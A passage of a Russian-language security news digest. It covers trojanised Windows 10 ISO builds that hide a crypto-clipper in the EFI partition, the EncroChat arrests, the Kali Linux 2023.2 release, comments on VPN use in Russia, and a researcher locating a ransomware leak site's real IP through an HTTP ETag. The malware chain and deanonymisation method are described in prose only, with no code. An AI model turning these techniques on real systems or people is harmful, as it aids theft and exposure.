- · Windows 10 Pro 22H2 19045.2846 x64 by BoJIIIIebnik RU.iso; • Windows 10 Pro 22H2 19045.2913 + Office 2021 x64 by BoJIIIIebnik [RU,
- EN].iso; • Windows 10 Pro 22H2 19045.2913 x64 by BoJIIIIebnik [RU, EN].iso.

Все они были доступны для скачивания на неназванном торрент-трекере, однако исследователи не исключают, что злоумышленники использовали и другие сайты для распространения вредоносных образов.

- Малварь в этих сборках расположена в системном каталоге:
- \Windows\Installer\iscsicli.exe (Trojan.MulDrop22.7578);
- \Windows\Installer\recovery.exe (Trojan.Inject4.57873);
- \Windows\Installer\kd 08 5e78.dll (Trojan.Clipper.231).

Стилер инициализируется в несколько стадий. На первом этапе через системный Trojan.MulDrop22.7578: планировщик запускается задач %SystemDrive%\Windows\Installer\iscsicli.exe.

Задача вредоноса — смонтировать системный EFI-раздел на диск М:\, скопировать на него два других компонента, после чего удалить оригиналы троянских файлов с диска C: \, запустить Trojan. Inject4.57873 и размонтировать EFI-раздел.

В свою очередь, Trojan.Inject4.57873 с использованием техники Process Hollowing внедряет Trojan.Clipper.231 в системный процесс *%WINDIR%\* System32\Lsaiso.exe, после чего стилер начинает работать в его контексте.

Получив управление, Trojan.Clipper.231 приступает к отслеживанию буфера обмена и подменяет скопированные адреса криптокошельков адресами, заданными хакерами. Однако отмечается, что у вредоноса есть ряд ограничений. Во-первых, выполнять подмену он начинает только при наличии системного файла %WINDIR%\INF\scunown.inf. Во-вторых, троян проверяет активные процессы. Если он обнаруживает процессы опасных для него приложений, то адреса криптокошельков не подменяет.

Исследователи сообщают, что внедрение малвари в ЕFI-раздел компьютеров по-прежнему встречается весьма редко. Поэтому выявленный случай представляет большой интерес для ИБ-специалистов.

По подсчетам аналитиков, на момент публикации отчета с помощью Trojan.Clipper.231 было украдено 0,73406362 ВТС и 0,07964773 ЕТН, что эквивалентно сумме 18 976 долларов США или 1 568 233 рублям.

#### ПОСЛЕДСТВИЯ ЛИКВИДАЦИИ ENCROCHAT

В 2020 году европейские правоохранители ликвидировали платформу для зашифрованных коммуникаций EncroChat, которой пользовались более **50 000** преступников по всему миру.

Как теперь рассказали в Европоле, с 2020 года правоохранители Франции и Нидерландов, совместно с коллегами в других странах, арестовали 6558 человек, которые были пользователями EncroChat. При этом 197 из них находились в списке особо важных целей.

Используя собранные в EncroChat данные, власти конфисковали у подозреваемых более 270 тонн наркотических веществ (включая героин, кокаин и каннабис), 971 автомобиль, 271 объект недвижимости, 923 единицы оружия, 68 единиц взрывчатых веществ, 40 самолетов и 83 катера.

#### EncroChat в цифрах







наркотиков



МЛН евро «криминальных» денег



В общей сложности бывшие пользователи EncroChat были приговорены к 7134 годам лишения свободы, но отмечается, что пока вынесены далеко не все приговоры.

# BЫШЛА KALI LINUX 2023.2 C 13 HOBbIMN **ИНСТРУМЕНТАМИ**



Компания Offensive Security представила Kali Linux 2023.2, вторую версию дистрибутива в 2023 году. Теперь Kali содержит готовый образ Hyper-V и тринадцать новых инструментов, включая фреймворк Evilginx для кражи учетных данных и соокіе сеансов.

Одним из наиболее заметных обновлений в этом выпуске стал pre-builtобраз Hyper-V, настроенный для Enhanced Session Mode, что позволяет подключаться к виртуальной машине с помощью RDP. Новый образ Hyper-V уже можно загрузить с kali.org, после чего останется распаковать и запустить извлеченный скрипт install-vm.bat.

 $\overline{\phantom{0}}$ «Ранее включение Enhanced Session Mode требовало совершения определенных действий вручную, как в Windows, так и в виртуальной машине Kali, и это было не очень просто, - объясняют разработчики. - Надеемся, что новые образы обеспечат лучший опыт для пользователей Hyper-V. По сути, теперь никакой настройки не требуется».

Использование Enhanced Session Mode упрощает изменение размера рабочего стола и совместное использование на виртуальной машине Kali Linux локальных устройств, включая USB-накопители, принтеры и прочее оборудование.



Также в этой версии появилось тринадцать новых инструментов:

- Cilium-cli установка, управление и устранение неполадок в кластерах Kubernetes;
- 
- Cosign подпись контейнеров;
- Eksctl официальный CLI для Amazon EKS;
- Evilginx автономный механизм для атак man in the middle, используемый для фишинга учетных данных и cookie сеансов, что позволяет обойти двухфакторную аутентификацию;
- Gophish опенсорсный тулкит для фишинга;
- Humble быстрый анализатор HTTP-заголовков;
- · Slim (toolkit) уменьшение образа контейнера без каких-либо изменений; • Syft — генерация софтверного Bill of Materials из образов контейнеров и файловых систем;
- Terraform безопасное и предсказуемое создание, изменение и улучшение инфраструктуры;
- Tetragon решение, основанное на еВРГ, для обеспечения наблюдаемости и регулирования среды выполнения;
- The Hive масштабируемая опенсорсная платформа для реагирования на инциденты;
- Trivy поиск уязвимостей, неправильной конфигурации, секретов, SBOM
- в контейнерах, Kubernetes, репозиториях кода, облаках и так далее;
- WsgiDAV расширяемый WebDAV-сервер на основе WSGI.

Кроме того, в этой версии Kali Linux появилась новая звуковая подсистема, в которой разработчики заменили PulseAudio PipeWire. Команда отмечает, что PipeWire - это современный аудиосервер для Linux, обеспечивающий уменьшенную задержку, расширенную поддержку Bluetooth и многое другое. Хотя Xfce исходно не поддерживает PipeWire, разработчики говорят, что использовали демон pipewire-pulse, позволяя приложениям, разработанным для PulseAudio, работать с PipeWire.

Также нужно отметить, что Kali Linux 2023.2 содержит обновления и функции для Xfce и GNOME. Так, в Xfce добавлено расширение GtkHash, позволяющее щелкнуть правой кнопкой мыши по файлу и выбрать хеш-функции, которые нужно использовать для вычисления хеша файла.



В свою очередь, GNOME был обновлен до версии 44 и теперь содержит обновленную тему Kali, новое приложение Settings и миниатюры изображений в окне выбора файлов. Также команда Kali добавила в GNOME нового Tiling Assistant и дополнительные функции UI.

Чтобы начать использование Kali Linux 2023.2, можно, например, обновить текущую установку, выбрав нужную платформу, или напрямую загрузить с официального сайта образы ISO.

#### ЗА ИСПОЛЬЗОВАНИЕ VPN НЕ НУЖНО ПРИВЛЕКАТЬ К ОТВЕТСТВЕННОСТИ



На ПМЭФ-2023 глава комитета Госдумы по информполитике Александр Хинштейн рассказал, что работа по осуществлению концепции цифрового суверенитета России «спокойно и поступательно реализуется на протяжении последних лет». Также он высказался об использовании VPN-сервисов, заявив, что не согласен с мнением тех, кто считает, что за обход блокировок нужно наказывать.

«Поначалу многие смеялись, ставили под сомнение возможность российского государства обеспечить дальнейшее функционирование интернета в автономном режиме. Прошло всего-навсего четыре года, и мы видим, что система работает. Да, у нас продолжают функционировать VPN-сервисы, но я не поддерживаю предложение кого-то из коллег, что их использование надо приравнять к госизмене. Обходы блокировок все равно не носят массового характера, основная часть нашего общества населения ими не будет по разным причинам пользоваться. И очевидно, что сегодня работа суверенного безопасного рунета себя полностью оправдала, а установленное оборудование нам позволяет реализовывать те законодательные меры, которые мы принимаем», - сообщил Хинштейн.



## ДЕАНОН TOR-CEPBEPOB YEPE3 ETAG

ИБ-специалист, известный под ником Sh1ttyKids, показал способ выявления реальных IP-адресов серверов Тог. Исследователь использовал для этого ETag (entity tag) в заголовке HTTP-ответов.

Свое исследование Sh1ttyKids начал в связи со взломом компании Сарсот, которую еще в 2020 году скомпрометировала вымогательская группировка Ragnar Locker. Так как Сарсот отказалась платить выкуп, около 67 Гбайт украденных файлов были опубликованы в даркнете.

Тогда на сайте группировки приводилась только ссылка на утечку, но не сами файлы, и Sh1ttyKids заметил, что существует отдельный Onion-адрес для размещения таких сливов Ragnar Locker. Так, файлы были размещены на Onion-адресе, начинающемся на «t2w...», как показано на скриншоте ниже.

#### C fa view-source:http://rgleaktxuey67yrgspmhvtnrqtgogur35lwdrup4d3igtbm3pupc4lyd.onion/?068vV05uS2GCgqa … ☆ Ξ attributes\":{\"link\":\"http://t2w5byhtkqkaw6m543i6ax3mamfdy7jkkqsduzzfwhfcep4shqqsd5id.onion/CAPCOMPart2ID.7z.001\"},\"insert\":\"Part

Попытка прямого доступа к этому адресу приводила на пустую страницу. Тогда исследователь подумал о том, что при поиске IP-адресов даркнет-сайтов обычно проверяется исходный код сайта, SSL-сертификат, заголовки ответов и так далее. Это делается для того, чтобы получить уникальные строки и фингерпринтинг, которые затем можно использовать в Shodan, Censys и других аналогичных сервисах для обнаружения реального IP-адреса ресурса. Однако исходный код сайта в данном случае получить не удалось.

Torда Sh1ttyKids проверил хедеры ответов, ведь, если они содержат уникальную строку, их можно использовать для получения IP-адреса источника. В итоге исследователь пришел к выводу, что даже ЕТад в хедере ответа тоже может принести пользу. Через Shodan он поискал полученный от сайта Ragnar Locker ETag «0-5a4a8aa76f2f0» и нашел одно совпадение.

При попытке получить доступ к этому IP-адресу напрямую обнаруживалась лишь пустая страница, точно так же, как и при прямом доступе к адресу t2w5by<...>.onion. Однако, проверив заголовки ответа, исследователь обнаружил тот же самый ETag. Затем Sh1ttyKids попытался загрузить файл с одинаковым именем с Onion-адреса и по IP-адресу и убедился, что файл обнаруживается в обоих случаях.

Таким образом, исследователь пришел к выводу, что исходный IP-адрес Onion-сайта t2w5by<...>.onion - это 5.45.65(.)52.

